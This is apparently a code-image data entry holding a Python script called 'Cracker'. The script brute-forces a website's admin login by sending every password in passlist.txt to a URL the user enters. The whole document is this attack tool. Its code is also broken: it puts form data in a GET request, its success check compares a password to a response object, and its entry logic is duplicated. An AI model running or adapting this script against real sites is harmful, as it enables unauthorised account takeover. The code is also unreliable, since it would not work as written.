<code> <loc_0><loc_0><loc_500><loc_500><_Python_>#!/usr/bin/python3
# This write by Mr.nope
# Version 1.2.0
import os
import socket
import sys
import time
import platform
import requests
ip = "\nhttps://"
system = platform.uname()[0]
def cls():
    if system == 'Linux':
        os.system("clear")
    elif system == 'Windows':
        os.system("cls")
    else:
        print("\nSorry, Please Run This Programm on Windows or Linux,Mac!\n")
        sys.exit()
a = open("passlist.txt","r").read().split()
def main():
    os.system("printf '\033]2;Cracker\a'")
    cls()
    print("\nPlease, Check Passlist to change password!\n\nPlease, Enter Url!\n")
    host = input(ip)
    print('\nUsage: Ctrl + D To Exit!\n')
    time.sleep(1)
    print("-------------------------------------------------\n")
    host_ip = socket.gethostbyname(host)
    print(f'IP: {host_ip}\n')
    time.sleep(3)
    for passwd in a:
        web = requests.get(f"https://{host}",data={"user":"Admin","password":passwd})
        if passwd in web:
            print(f'Password {passwd} Open!')
        else:
            print(f'Password {passwd} Filter!')
    try1()
def try1():
    try_to_main = input("\npress Enter, To Back Main Menu...")
    if try_to_main == '':
        main()
    else:
        main()
if sys.version_info < (3,0):
    print("\nPlease, Usage: python3 crack.py !\n")
    sys.exit()
else:
    try:
        try:
            main()
        except EOFError:
            print("\nCtrl + D")
            print("\nExiting...")
            sys.exit()
    except KeyboardInterrupt:
        print("\nCtrl + C")
        print("\nStop Cracking...!\n")
        try1()
if __name__ == '__main__':
    try:
        try:
            main()
        except EOFError:
            print("\nCtrl + D")
            print("\nExiting...")
            sys.exit()
    except KeyboardInterrupt:
        print("\nCtrl + C")
        print("\nStop Cracking...!")
        try1()</code> 